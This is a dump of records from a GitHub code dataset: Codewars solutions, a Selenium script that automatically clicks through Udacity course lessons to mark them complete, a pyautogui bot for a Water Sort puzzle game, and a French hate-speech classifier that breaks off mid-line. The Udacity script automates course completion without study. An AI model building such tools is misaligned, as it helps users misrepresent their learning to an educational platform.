"content_id": "84b67c1888ae68d427f2e3492fe8d7ee52faf02e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 473,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 13,
"path": "/Python/5kyu/Greed is Good.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "#https://www.codewars.com/kata/5270d0d18625160ada0000e4/train/python\ndef score(dice):\n obj = [['111',1000], ['666',600], ['555', 500], ['444',400], ['333',300], ['222',200], ['1',100], ['5',50]]\n s = ''.join(str(x) for x in (sorted(dice)))\n a = 0\n for i in range(0, 5):\n for j in range(0, 8):\n if s.find(obj[j][0]) >= 0:\n a += obj[j][1]\n s = s.replace(obj[j][0], '', 1)\n return a\n\nprint(score([1, 5, 1, 3, 4]))"
},
{
"alpha_fraction": 0.4428044259548187,
"alphanum_fraction": 0.5313653349876404,
"avg_line_length": 26.200000762939453,
"blob_id": "ea4b184ad341bd8fc1e7708413aac440fd11ce4e",
"content_id": "924e951bc0b4685eb7e9e42583a64fad3f3117e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 271,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 10,
"path": "/Python/7kyu/Find the divisors.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/544aed4c4a30184e960010f4/train/python\ndef divisors(n):\n i = 1\n a = []\n while i <= n :\n if n % i==0 :\n a.append(i)\n i = i + 1\n return (a[1:-1] if len(a)>2 else '{} is prime'.format(n))\nprint(divisors(4))"
}
] | 352 |
varun-0007/udacity-course-auto-complete
|
https://github.com/varun-0007/udacity-course-auto-complete
|
0fe021f13775cad5e912a4b770284032a6f70fbe
|
98638eb00f210ddeb92843c5242deb78b63d3a8e
|
9aacf54f31a32132e3a0168c011b6efed8d47b75
|
refs/heads/main
| 2023-07-14T20:16:19.394863 | 2021-08-24T10:58:37 | 2021-08-24T10:58:37 | 399,409,013 | 2 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7274737358093262,
"alphanum_fraction": 0.7495853900909424,
"avg_line_length": 30.189655303955078,
"blob_id": "dca481a8d9a841df908bde920cb302f4392c4a17",
"content_id": "0332b0735de289b044fbc1c214ff1abfb9f27a48",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1809,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 58,
"path": "/README.md",
"repo_name": "varun-0007/udacity-course-auto-complete",
"src_encoding": "UTF-8",
"text": "<h1 align=\"center\">udacity-course-auto-complete</h1>\n\n`This is a self developed project for completing courses easily with selenium use this for educational purpose only`\n\nRequirments\n```\nPython newest version\nselenium driver\nchrome web driver\n```\n\nDownload your chrome web drivers according to your chrome web browser version\nfind your chrome here : [chrome://settings/help](chrome://settings/help)\n<br>\n\n\n<h2>My version is 92<h2>\n\nDownload web drivers here \n```\n1. https://chromedriver.chromium.org/downloads\n2. https://sites.google.com/a/chromium.org/chromedriver/downloads\n```\n\n<h2>My version is 92 soo i have downloaded it </h2>\n \n\n \nThen \n \n```\n1. Copy the driver.exe file \n2. paste this file in this directory : C:\\Program Files (x86)\\\n```\n\n<h2>you have completed 70% of the work</h2>\n\n`Now open the auto.py in any editor like VS-code, notepad, etc`\n \n`Enter ur credentials at line 10,11 and course link at 17 | Enter the details carefully `\n \n\n \nopen cmd for installing selenium drivers using the below commands\n```\npython -m pip install selenium\nor \npip install selenium \n```\n\nor refer https://www.geeksforgeeks.org/how-to-install-selenium-in-python/\n \nFinally you have completed all the process !\n \nDoule click on that auto.py for running it or Open that python file using python terminal\nThis will complete your course with out any errors it will auto skips videos, etc \n\n <h3 align=\"center\">` USE This For Educational Purpose Only! `</h3>\n"
},
{
"alpha_fraction": 0.7023581862449646,
"alphanum_fraction": 0.7119184136390686,
"avg_line_length": 28,
"blob_id": "dce267d8baea4051fb4eb4f0f5aca5d1e740a2c9",
"content_id": "192b2d9845d50bc63c73ea0a78d0274b05073bca",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1569,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 54,
"path": "/auto.py",
"repo_name": "varun-0007/udacity-course-auto-complete",
"src_encoding": "UTF-8",
"text": "from typing import ContextManager\nfrom selenium import webdriver \nfrom selenium import *\nfrom selenium.webdriver.common.keys import Keys\nfrom selenium.webdriver.common.by import By\nfrom selenium.webdriver.support.ui import WebDriverWait\nfrom selenium.webdriver.support import expected_conditions as EC\nimport time\n\nmail =\"< enter your mail>\"\npassword = \"< enter your password >\"\n\npath = \"C:\\Program Files (x86)\\chromedriver.exe\"\ndriver = webdriver.Chrome(path)\n\n\ndriver.get('< enter your course link >')\n\nwait = 10\n\ndriver.find_element_by_id(\"email\").send_keys(mail)\ndriver.find_element_by_id(\"revealable-password\").send_keys(password)\n\ndriver.implicitly_wait(30)\ndriver.find_element_by_css_selector(\".vds-button--primary\").click()\n\ndriver.implicitly_wait(30)\npop = driver.find_element_by_class_name(\"vds-modal__close-button\").click()\n# WebDriverWait(driver, wait).until(wait)\ndriver.implicitly_wait(30)\n\n\nwhile True:\n try:\n next_btn = \"._main--footer-container--3vC-_ .vds-button--secondary\"\n # next_btn = \"vds-button--secondary\"_\n # WebDriverWait(driver, dellay).until(dellay)\n delay = driver.find_element_by_css_selector(next_btn).click()\n driver.implicitly_wait(30)\n except:\n next_btn = \".vds-button--primary\"\n # next_btn = \"vds-button--secondary\"_\n # WebDriverWait(driver, dellay).until(dellay)\n delay = driver.find_element_by_css_selector(next_btn).click()\n driver.implicitly_wait(30)\n\n\n\n\n\n\n#link = driver.find_element_by_class_name(\"vds-button vds-button--secondary\")\n\n#link.click() "
}
] | 2 |
marcin-mulawa/Water-Sort-Puzzle-Bot
|
https://github.com/marcin-mulawa/Water-Sort-Puzzle-Bot
|
ee00fad9abc49d4c5c952de3f2f3ab3443b37b4d
|
9d512ae6a56c2176df1a6b03e6aa49e48c3cc427
|
130b5df4d973787da1f4775c0cbaf42a7ff822e5
|
refs/heads/main
| 2023-03-29T10:34:32.818273 | 2021-03-18T15:03:06 | 2021-03-18T15:03:06 | 346,095,765 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.49400684237480164,
"alphanum_fraction": 0.559503436088562,
"avg_line_length": 28.94871711730957,
"blob_id": "4d0ee320544b0c6dcfc3de02c5dfaa073320b118",
"content_id": "aa38f3a42e6d2841b27b4f827a4bc1cddcdcca86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2336,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 78,
"path": "/loading_phone.py",
"repo_name": "marcin-mulawa/Water-Sort-Puzzle-Bot",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport cv2\nimport imutils\n\npicture = 'puzzle.jpg'\n\ndef load_transform_img(picture):\n image = cv2.imread(picture)\n image = imutils.resize(image, height=800)\n org = image.copy()\n #cv2.imshow('orginal', image)\n\n mask = np.zeros(image.shape[:2], dtype = \"uint8\")\n cv2.rectangle(mask, (15, 150), (440, 700), 255, -1)\n #cv2.imshow(\"Mask\", mask)\n\n image = cv2.bitwise_and(image, image, mask = mask)\n #cv2.imshow(\"Applying the Mask\", image)\n\n image = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)\n #cv2.imshow('image', image)\n blurred = cv2.GaussianBlur(image, (5, 5), 0)\n edged = cv2.Canny(blurred, 140, 230)\n #cv2.imshow(\"Canny\", edged)\n\n (cnts, _) = cv2.findContours(edged.copy(), cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)\n\n print(len(cnts))\n\n cv2.fillPoly(edged, pts =cnts, color=(255,255,255))\n #cv2.imshow('filled', edged)\n\n fedged = cv2.Canny(edged, 140, 230) \n #cv2.imshow(\"fedged\", fedged)\n\n (cnts, _) = cv2.findContours(fedged.copy(), cv2.RETR_EXTERNAL,\n cv2.CHAIN_APPROX_SIMPLE)\n\n\n boxes = fedged.copy()\n #cv2.drawContours(boxes, cnts, 10, (100 , 200, 100), 2)\n #cv2.imshow(\"Boxes\", boxes)\n\n image = cv2.bitwise_and(org, org, mask = edged)\n #cv2.imshow(\"Applying the Mask2\", image)\n\n puzzlelist = []\n for (i, c) in enumerate(cnts):\n (x, y, w, h) = cv2.boundingRect(c)\n\n print(\"Box #{}\".format(i + 1)) \n box = org[y:y + h, x:x + w]\n cv2.imwrite(f'temp/box{i+1}.jpg',box)\n #cv2.imshow(\"Box\", box)\n gray = cv2.cvtColor(box, cv2.COLOR_BGR2GRAY)\n #cv2.imshow(\"gray\", gray)\n mask = np.zeros(gray.shape[:2], dtype = \"uint8\")\n\n y1,y2 = 35, 50\n for i in range(4):\n cv2.rectangle(mask, (15, y1), (37, y2), 255, -1)\n y1,y2 = y1+40, y2+40\n \n #cv2.imshow(\"Mask2 \", mask)\n masked = cv2.bitwise_and(gray, gray, mask = mask)\n \n y1,y2 = 35, 50\n temp = []\n for i in range(4):\n value = masked[y1:y2,15:37]\n #cv2.imshow(f'val{i}',value)\n max_val = max(value.flatten())\n if max_val >= 45:\n temp.append(max_val)\n y1,y2 = y1+40, y2+40\n puzzlelist.append(temp[::-1])\n #cv2.waitKey(0)\n return puzzlelist[::-1] , len(cnts)\n"
},
{
"alpha_fraction": 0.5009194612503052,
"alphanum_fraction": 0.5605002045631409,
"avg_line_length": 29.897727966308594,
"blob_id": "0f239a5e75bad50102290fefd2e585348c9f1278",
"content_id": "8bde38f20cec324395daaeecb242ac7dee41e6fa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2720,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 88,
"path": "/loading_pc.py",
"repo_name": "marcin-mulawa/Water-Sort-Puzzle-Bot",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport cv2\nimport imutils\n\npicture = 'puzzle.jpg'\n\ndef load_transform_img(picture):\n image = cv2.imread(picture)\n #image = imutils.resize(image, height=800)\n org = image.copy()\n #cv2.imshow('orginal', image)\n\n mask = np.zeros(image.shape[:2], dtype = \"uint8\")\n cv2.rectangle(mask, (680, 260), (1160, 910), 255, -1)\n #cv2.imshow(\"Mask\", mask)\n\n image = cv2.bitwise_and(image, image, mask = mask)\n #cv2.imshow(\"Applying the Mask\", image)\n\n image = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)\n #cv2.imshow('image', image)\n blurred = cv2.GaussianBlur(image, (5, 5), 0)\n edged = cv2.Canny(blurred, 140, 230)\n #cv2.imshow(\"Canny\", edged)\n\n (cnts, _) = cv2.findContours(edged.copy(), cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)\n\n #print(len(cnts))\n\n cv2.fillPoly(edged, pts =cnts, color=(255,255,255))\n #cv2.imshow('filled', edged)\n\n fedged = cv2.Canny(edged, 140, 230) \n #cv2.imshow(\"fedged\", fedged)\n\n (cnts, _) = cv2.findContours(fedged.copy(), cv2.RETR_EXTERNAL,\n cv2.CHAIN_APPROX_SIMPLE)\n\n\n # boxes = fedged.copy()\n # cv2.drawContours(boxes, cnts, 10, (100 , 200, 100), 2)\n # cv2.imshow(\"Boxes\", boxes)\n\n image = cv2.bitwise_and(org, org, mask = edged)\n #cv2.imshow(\"Applying the Mask2\", image)\n\n puzzlelist = []\n boxes_positon = []\n for (i, c) in enumerate(cnts):\n (x, y, w, h) = cv2.boundingRect(c)\n\n #print(\"Box #{}\".format(i + 1)) \n box = org[y:y + h, x:x + w]\n boxes_positon.append( ( (x+x+w)/2, (y+y+h)/2 ) )\n cv2.imwrite(f'temp/box{i+1}.jpg',box)\n #cv2.imshow(\"Box\", box)\n gray = cv2.cvtColor(box, cv2.COLOR_BGR2GRAY)\n #cv2.imshow(\"gray\", gray)\n mask = np.zeros(gray.shape[:2], dtype = \"uint8\")\n\n y1,y2 = 45, 60\n for i in range(4):\n cv2.rectangle(mask, (15, y1), (37, y2), 255, -1)\n y1,y2 = y1+45, y2+45\n \n #cv2.imshow(\"Mask2 \", mask)\n masked = cv2.bitwise_and(gray, gray, mask = mask)\n #cv2.imshow('Masked', masked)\n \n y1,y2 = 45, 60\n temp = []\n for i in range(4):\n value = masked[y1:y2,15:37]\n #cv2.imshow(f'val{i}',value)\n max_val = max(value.flatten())\n if max_val >= 45:\n temp.append(max_val)\n y1,y2 = y1+45, y2+45\n puzzlelist.append(temp[::-1])\n #cv2.waitKey(0)\n print(f'Pozycja początkowa: {puzzlelist[::-1]}\\n')\n print(f'Pozycje boksow: {boxes_positon[::-1]}\\n')\n return puzzlelist[::-1], boxes_positon[::-1], len(cnts)\n\n\nif __name__ == '__main__':\n answer, boxes_positon[::-1], boxes = load_transform_img('level/screen.jpg')\n print(answer)\n"
},
{
"alpha_fraction": 0.741830050945282,
"alphanum_fraction": 0.7712418437004089,
"avg_line_length": 24.5,
"blob_id": "7ce92aee04091ed449ff1588e61e8624e6c1cd35",
"content_id": "ae09bd5e704586065416a6a1af5bcbb7694a0ba0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 306,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 12,
"path": "/README.md",
"repo_name": "marcin-mulawa/Water-Sort-Puzzle-Bot",
"src_encoding": "UTF-8",
"text": "# Water Sort Puzzle Bot\n\n\n## General info\nSimple bot to automate a water sort puzzle game running in the android emulator \"Bluestacks 4\"\n\n## Technologies\nProject is created with:\n* Python\n* Opencv\n* Pyautogui\n* Numpy\n"
},
{
"alpha_fraction": 0.6253177523612976,
"alphanum_fraction": 0.6426029205322266,
"avg_line_length": 24.389610290527344,
"blob_id": "2aaf76bb7821dd8c12ea8037645f9717d2ccb866",
"content_id": "5ab349dedde8fb5e678b0028d1df47331786ff77",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1967,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 77,
"path": "/auto_puzzle.py",
"repo_name": "marcin-mulawa/Water-Sort-Puzzle-Bot",
"src_encoding": "UTF-8",
"text": "import pyautogui as pya\nimport solver\nimport time\nimport glob\nimport os\nimport numpy as np\nimport cv2\nimport shutil\n\n\npath = os.getcwd()\npath1 = path + r'/temp'\npath2 = path +r'/level'\ntry:\n shutil.rmtree(path1)\nexcept:\n pass\ntry:\n os.mkdir('temp')\nexcept:\n pass\ntry:\n os.mkdir('level')\nexcept:\n pass\n\nbluestacks = pya.locateCenterOnScreen('static/bluestacks.jpg', confidence=.9)\nprint(bluestacks)\npya.click(bluestacks)\ntime.sleep(3)\nfull = pya.locateCenterOnScreen('static/full.jpg', confidence=.8)\npya.click(full)\ntime.sleep(15)\nmojeGry = pya.locateCenterOnScreen('static/mojegry.jpg', confidence=.8)\nprint(mojeGry)\nif mojeGry:\n pya.click(mojeGry)\n time.sleep(2)\ngame = pya.locateCenterOnScreen('static/watersort.jpg', confidence=.5)\nprint(game)\nif game:\n pya.click(game)\n time.sleep(6)\n\nrecord = pya.locateCenterOnScreen('static/record.jpg', confidence=.8)\n\nfor m in range(4):\n pya.click(record)\n time.sleep(4.5)\n for k in range(10):\n\n screenshoot = pya.screenshot()\n screenshoot = cv2.cvtColor(np.array(screenshoot), cv2.COLOR_RGB2BGR)\n cv2.imwrite(\"level/screen.jpg\", screenshoot)\n\n moves, boxes_position = solver.game_loop(\"level/screen.jpg\")\n print(f'Steps to solve level: {len(moves)}')\n print(moves)\n for i,j in moves:\n pya.click(boxes_position[i])\n time.sleep(0.3)\n pya.click(boxes_position[j])\n pya.sleep(2.5)\n \n next_level = pya.locateCenterOnScreen('static/next.jpg', confidence=.7)\n pya.click(next_level)\n time.sleep(3)\n x_location = pya.locateCenterOnScreen('static/x.jpg', confidence=.7)\n if x_location:\n pya.click(x_location)\n time.sleep(2)\n x_location = pya.locateCenterOnScreen('static/x.jpg', confidence=.7)\n if x_location:\n pya.click(x_location)\n time.sleep(2)\n pya.click(record)\n time.sleep(2)\n "
},
{
"alpha_fraction": 0.5147190093994141,
"alphanum_fraction": 0.5285459160804749,
"avg_line_length": 24.488636016845703,
"blob_id": "8da2391e3b06db73dd5445438b76f07afc64db21",
"content_id": "6261480ab771e40749f2bf230f82a6def904fa7b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2242,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 88,
"path": "/solver.py",
"repo_name": "marcin-mulawa/Water-Sort-Puzzle-Bot",
"src_encoding": "UTF-8",
"text": "from collections import deque\nimport random\nimport copy\nimport sys\nimport loading_pc\nimport os\n\n\ndef move(new_list, from_, to):\n\n temp = new_list[from_].pop()\n for _i in range(0,4):\n if len(new_list[from_])>0 and abs(int(temp) - int(new_list[from_][-1]))<3 and len(new_list[to])<3:\n temp = new_list[from_].pop()\n new_list[to].append(temp)\n new_list[to].append(temp)\n return new_list\n\ndef possible_moves(table, boxes):\n pos=[]\n for i in range(0, boxes):\n for j in range(0, boxes):\n pos.append((i,j))\n \n possible = []\n for from_, to in pos:\n if (len(table[from_])>=1 and len(table[to])<4 and to != from_ \n and (len(table[to]) == 0 or (abs(int(table[from_][-1]) - int(table[to][-1]))<3))\n and not (len(table[from_])==4 and len(set(table[from_]))==1)\n and not (len(set(table[from_]))==1 and len(table[to]) ==0)):\n possible.append((from_,to))\n \n return possible\n\n\ndef check_win(table):\n temp = []\n not_full =[]\n for i in table:\n temp.append(len(set(i)))\n if len(i)<4:\n not_full.append(i)\n if len(not_full)>2:\n return False\n for i in temp:\n if i>1:\n return False\n print(table)\n return True\n\n\ndef game_loop(agent, picture):\n\n table, boxes_position, boxes = loading_pc.load_transform_img(picture)\n print(len(boxes_position))\n\n answer = agent(table, boxes)\n return answer, boxes_position\n\ndef random_agent(table, boxes):\n\n k=5\n l=0\n while True:\n print(l)\n table_copy = copy.deepcopy(table)\n if l%1000 == 0:\n k+=1\n\n correct_moves = []\n for i in range(boxes*k):\n pmove = possible_moves(table_copy, boxes)\n if len(pmove) == 0:\n win = check_win(table_copy)\n if win:\n return correct_moves\n else:\n break\n x, y = random.choice(pmove)\n table_copy = move(table_copy, x, y)\n correct_moves.append((x,y))\n\n l+=1\n \n\nif __name__ == '__main__':\n answer, boxes_position = game_loop(random_agent, 'level/screen.jpg')\n print('answer', answer)"
}
] | 5 |
qtngr/HateSpeechClassifier
|
https://github.com/qtngr/HateSpeechClassifier
|
c6c115543bc92b30c553778b6cae7f1cbcff8738
|
a44d11e3661ef14684073a6125fa683a8130f984
|
d01a58a76e4e69a4b09ab75d8f4bf6c8758d1090
|
refs/heads/master
| 2023-01-30T20:20:38.505847 | 2020-12-11T13:51:21 | 2020-12-11T13:51:21 | 320,586,970 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.585331916809082,
"alphanum_fraction": 0.5908247232437134,
"avg_line_length": 32.926509857177734,
"blob_id": "fb90c028a64bfb3ae3f1c855f9c24a209916fd5f",
"content_id": "141f420b1f4763d226b1bcd2fdab1f2f76c82f99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12926,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 381,
"path": "/classifiers.py",
"repo_name": "qtngr/HateSpeechClassifier",
"src_encoding": "UTF-8",
"text": "import warnings\nimport os\nimport json\n\nimport pandas as pd\nimport numpy as np\nimport tensorflow as tf\n\nfrom joblib import dump, load\nfrom pathlib import Path\n\nfrom sklearn.ensemble import RandomForestClassifier\nfrom sklearn.linear_model import LogisticRegression\nfrom sklearn.metrics import f1_score, classification_report\nfrom sklearn.model_selection import train_test_split, GridSearchCV\nfrom sklearn.feature_extraction.text import TfidfVectorizer\nfrom sklearn.naive_bayes import GaussianNB\n\nfrom tensorflow.keras.preprocessing import text, sequence\nfrom tensorflow.keras import layers\nfrom tensorflow.keras.models import Sequential, Model\nfrom tensorflow.keras.layers import *\nfrom tensorflow.keras.optimizers import Adam\nfrom tensorflow.keras import backend as K\nfrom keras.callbacks import EarlyStopping\n\nprint(f\"TensorFlow version: {tf.__version__}\")\n\nwarnings.filterwarnings(\"ignore\")\nos.environ['TF_CPP_MIN_LOG_LEVEL'] = '2'\n\n\nclass Configuration():\n # Contains everything we need to make an experimentation\n\n def __init__(\n self,\n max_length = 150,\n padding = True,\n batch_size = 32,\n epochs = 50,\n learning_rate = 1e-5,\n metrics = [\"accuracy\"],\n verbose = 1,\n split_size = 0.25,\n accelerator = \"TPU\",\n myluckynumber = 13,\n first_time = True,\n save_model = True\n ):\n # seed and accelerator\n self.SEED = myluckynumber\n self.ACCELERATOR = accelerator\n\n # save and load parameters\n self.FIRST_TIME = first_time\n self.SAVE_MODEL = save_model\n\n #Data Path\n self.DATA_PATH = Path('dataset.csv')\n self.EMBEDDING_INDEX_PATH = Path('fr_word.vec')\n\n # split\n self.SPLIT_SIZE = split_size\n\n # model hyperparameters\n self.MAX_LENGTH = max_length\n self.PAD_TO_MAX_LENGTH = padding\n self.BATCH_SIZE = batch_size\n self.EPOCHS = epochs\n self.LEARNING_RATE = learning_rate\n self.METRICS = metrics\n self.VERBOSE = verbose\n\n # initializing accelerator\n self.initialize_accelerator()\n\n def initialize_accelerator(self):\n\n #Initializing accelerator\n\n # checking TPU first\n if self.ACCELERATOR == \"TPU\":\n print(\"Connecting to TPU\")\n try:\n tpu = tf.distribute.cluster_resolver.TPUClusterResolver()\n print(f\"Running on TPU {tpu.master()}\")\n except ValueError:\n print(\"Could not connect to TPU\")\n tpu = None\n\n if tpu:\n try:\n print(\"Initializing TPU\")\n tf.config.experimental_connect_to_cluster(tpu)\n tf.tpu.experimental.initialize_tpu_system(tpu)\n self.strategy = tf.distribute.TPUStrategy(tpu)\n self.tpu = tpu\n print(\"TPU initialized\")\n except _:\n print(\"Failed to initialize TPU\")\n else:\n print(\"Unable to initialize TPU\")\n self.ACCELERATOR = \"GPU\"\n\n # default for CPU and GPU\n if self.ACCELERATOR != \"TPU\":\n print(\"Using default strategy for CPU and single GPU\")\n self.strategy = tf.distribute.get_strategy()\n\n # checking GPUs\n if self.ACCELERATOR == \"GPU\":\n print(f\"GPUs Available: {len(tf.config.experimental.list_physical_devices('GPU'))}\")\n\n # defining replicas\n self.AUTO = tf.data.experimental.AUTOTUNE\n self.REPLICAS = self.strategy.num_replicas_in_sync\n print(f\"REPLICAS: {self.REPLICAS}\")\n\n\ndef TFIDF_vectorizer(x_train, x_test, first_time):\n # Used for logistic regression\n if first_time:\n print('Building TF-IDF Vectorizer')\n vectorizer = TfidfVectorizer(ngram_range = (1,4))\n vectorizer.fit(x_train)\n dump(vectorizer, 'tfidf_vectorizer.joblib', compress= 3)\n else:\n print('Loading our TF-IDF vectorizer')\n vectorizer = load('tfidf_vectorizer.joblib')\n print('Vectorizing our sequences')\n x_train, x_test = vectorizer.transform(x_train), vectorizer.transform(x_test)\n print('Data Vectorized')\n return x_train, x_test\n\ndef load_embedding_index(file_path):\n embedding_index = {}\n for _, line in enumerate(open(file_path)):\n values = line.split()\n embedding_index[values[0]] = np.asarray(\n values[1:], dtype='float32')\n return embedding_index\n\ndef build_embedding_matrix(x_train, x_test, maxlen, first_time, file_path):\n\n #Tokenizer\n if first_time :\n tokenizer = text.Tokenizer()\n tokenizer.fit_on_texts(x_train)\n dump(tokenizer, 'tokenizer.joblib', compress= 3)\n else:\n tokenizer = load('tokenizer.joblib')\n\n #Word index\n word_index = tokenizer.word_index\n\n #Embedding matrix\n if first_time:\n print('Loading embedding index')\n embedding_index = load_embedding_index(file_path)\n print('Building our embedding matrix')\n embedding_matrix = np.zeros(\n (len(word_index) + 1, 300))\n for word, i in word_index.items():\n embedding_vector = embedding_index.get(word)\n if embedding_vector is not None:\n embedding_matrix[i] = embedding_vector\n dump(embedding_matrix, 'embedding_matrix.joblib', compress= 3)\n else:\n embedding_matrix = load('embedding_matrix.joblib')\n\n # Tokenzing + padding\n seq_x_train = sequence.pad_sequences(\n tokenizer.texts_to_sequences(x_train), maxlen=maxlen)\n\n seq_x_test = sequence.pad_sequences(\n tokenizer.texts_to_sequences(x_test), maxlen=maxlen)\n\n return seq_x_train, seq_x_test, embedding_matrix, word_index\n\ndef build_LogisticRegression(x_train, y_train, save_model, C=110):\n print('Fitting Logistic Regression')\n modelLR = LogisticRegression(C= C, max_iter=300)\n modelLR.fit(x_train, y_train)\n print('Logistic Regression fitted')\n\n if save_model:\n print('Saving model')\n dump(modelLR, 'modelLR.joblib', compress = 3)\n return modelLR\n\ndef build_RandomFR(x_train, y_train, save_model):\n print('Fitting our Random Forest')\n modelRF = RandomForestClassifier(n_estimators =100).fit(x_train, y_train)\n print('Random Forest Fitted')\n if save_model:\n print('Saving model')\n dump(modelRF, 'modelRF.joblib', compress = 3)\n return modelRF\n\ndef build_LSTM(embedding_matrix, word_index, maxlen, learning_rate, metrics, first_time):\n\n input_strings = Input(shape=(maxlen,))\n\n x = Embedding(len(word_index) + 1, 300, input_length=maxlen,\n weights=[embedding_matrix],\n trainable=False)(input_strings)\n x = LSTM(100, dropout=0.2, recurrent_dropout=0.2)(x)\n x= Dense(1, activation=\"sigmoid\")(x)\n\n model = Model(inputs = input_strings, outputs = x)\n\n opt = Adam(learning_rate = learning_rate)\n loss = tf.keras.losses.BinaryCrossentropy()\n\n model.compile(optimizer= opt, loss= loss, metrics = metrics)\n\n if not first_time:\n model.load_weights(\"lstm_model.h5\")\n\n return model\n\ndef get_tf_dataset(X, y, auto, labelled = True, repeat = False, shuffle = False, batch_size = 32):\n \"\"\"\n Creating tf.data.Dataset for TPU.\n \"\"\"\n if labelled:\n ds = (tf.data.Dataset.from_tensor_slices((X, y)))\n else:\n ds = (tf.data.Dataset.from_tensor_slices(X))\n\n if repeat:\n ds = ds.repeat()\n\n if shuffle:\n ds = ds.shuffle(2048)\n\n ds = ds.batch(batch_size)\n ds = ds.prefetch(auto)\n\n return ds\n\ndef run_LogisticRegression(config):\n # Reading data\n data = pd.read_csv(config.DATA_PATH)\n\n #separating sentences and labels\n sentences = data.text.astype(str).values.tolist()\n labels = data.label.astype(float).values.tolist()\n\n # splitting data into training and validation\n X_train, X_valid, y_train, y_valid = train_test_split(sentences,\n labels,\n test_size = config.SPLIT_SIZE\n )\n\n #Vectorizing data\n X_train, X_valid = TFIDF_vectorizer(X_train, X_valid, config.FIRST_TIME)\n\n #Building model\n model = build_LogisticRegression(X_train, y_train, save_model = config.SAVE_MODEL)\n\n #predicting outcomes\n y_pred = model.predict(X_valid)\n\n print(classification_report(y_valid, y_pred))\n\ndef run_RandomForest(config):\n # Reading data\n data = pd.read_csv(config.DATA_PATH)\n\n #separating sentences and labels\n sentences = data.text.astype(str).values.tolist()\n labels = data.label.astype(float).values.tolist()\n\n # splitting data into training and validation\n X_train, X_valid, y_train, y_valid = train_test_split(sentences,\n labels,\n test_size = config.SPLIT_SIZE\n )\n\n #Vectorizing data\n X_train, X_valid = TFIDF_vectorizer(X_train, X_valid, config.FIRST_TIME)\n\n #Building model\n model = build_RandomFR(X_train, y_train, save_model = config.SAVE_MODEL)\n\n #predicting outcomes\n y_pred = model.predict(X_valid)\n\n print(classification_report(y_valid, y_pred))\n\ndef run_lstm_model(config):\n \"\"\"\n Run model\n \"\"\"\n # Reading data\n data = pd.read_csv(config.DATA_PATH)\n\n #separating sentences and labels\n sentences = data.text.astype(str).values.tolist()\n labels = data.label.astype(float).values.tolist()\n\n # splitting data into training and validation\n X_train, X_valid, y_train, y_valid = train_test_split(sentences,\n labels,\n test_size = config.SPLIT_SIZE\n )\n\n # Building embedding word to vector:\n seq_x_train, seq_x_test, embedding_matrix, word_index = build_embedding_matrix(\n X_train,\n X_valid,\n config.MAX_LENGTH,\n config.FIRST_TIME,\n config.EMBEDDING_INDEX_PATH)\n\n # initializing TPU\n #if config.ACCELERATOR == \"TPU\":\n #if config.tpu:\n #config.initialize_accelerator()\n\n\n # building model\n K.clear_session()\n #with config.strategy.scope(): (doesn't work because of our embedding layer, has to be fixed)\n model = build_LSTM(embedding_matrix, word_index, config.MAX_LENGTH, config.LEARNING_RATE, config.METRICS, config.FIRST_TIME)\n\n print('model builded')\n\n # creating TF Dataset (not used since multiprocessing doesn't work with our embedding model)\n #ds_train = get_tf_dataset(X_train, y_train, config.AUTO, repeat = True, shuffle = True, batch_size = config.BATCH_SIZE * config.REPLICAS)\n #ds_valid = get_tf_dataset(X_valid, y_valid, config.AUTO, batch_size = config.BATCH_SIZE * config.REPLICAS * 4)\n\n n_train = len(X_train)\n\n # saving model at best accuracy epoch\n sv = [tf.keras.callbacks.ModelCheckpoint(\n \"lstm_model.h5\",\n monitor = \"val_accuracy\",\n verbose = 1,\n save_best_only = True,\n save_weights_only = True,\n mode = \"max\",\n save_freq = \"epoch\"),\n tf.keras.callbacks.EarlyStopping(patience = 10,\n verbose= 1,\n monitor='val_accuracy')]\n print(\"\\nTraining\")\n\n # training model\n seq_x_train = np.array(seq_x_train)\n y_train = np.array(y_train)\n seq_x_test = np.array(seq_x_test)\n y_valid = np.array(y_valid)\n\n model_history = model.fit(\n x = seq_x_train,\n y = y_train,\n epochs = config.EPOCHS,\n callbacks = [sv],\n batch_size = config.BATCH_SIZE,\n #steps_per_epoch = n_train / config.BATCH_SIZE // config.REPLICAS,\n validation_data = (seq_x_test, y_valid),\n verbose = config.VERBOSE\n )\n\n print(\"\\nValidating\")\n\n # scoring validation data\n model.load_weights(\"lstm_model.h5\")\n\n #ds_valid = get_tf_dataset(X_valid, -1, config.AUTO, labelled = False, batch_size = 